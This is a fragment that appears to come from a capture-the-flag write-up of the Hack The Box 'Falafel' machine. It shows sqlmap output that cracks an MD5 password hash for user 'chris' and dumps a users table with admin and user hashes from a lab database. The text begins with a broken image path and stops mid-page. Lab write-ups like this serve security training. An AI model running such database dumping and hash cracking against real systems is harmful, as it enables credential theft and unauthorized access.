 [2] custom dictionary file
[3] file with list of dictionary files
> 1
[07:57:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[07:57:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[07:57:52] [INFO] starting 4 processes
[07:57:54] [INFO] cracked password 'juggling' for user 'chris'
Database: falafel
Table: users
[2 entries]
+------+--------+----------+---------------------------------------------+
| ID   | role   | username | password                                    |
+------+--------+----------+---------------------------------------------+
| 1    | admin  | admin    | 0e462096931906507119562988736854            |
| 2    | normal | chris    | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) |
+------+--------+----------+---------------------------------------------+
[07:57:59] [INFO] table 'falafel.users' dumped to CSV file '/home/htb-legendsec/.sqlmap/output/10.10.10.73/dump/falafel/users.csv'
[07:57:59] [INFO] fetched data logged to text files under '/home/htb-legendsec/.sqlmap/output/10.10.10.73'
[07:57:59] [WARNING] you haven't updated sqlmap for more than 72 days!!!
Login
Username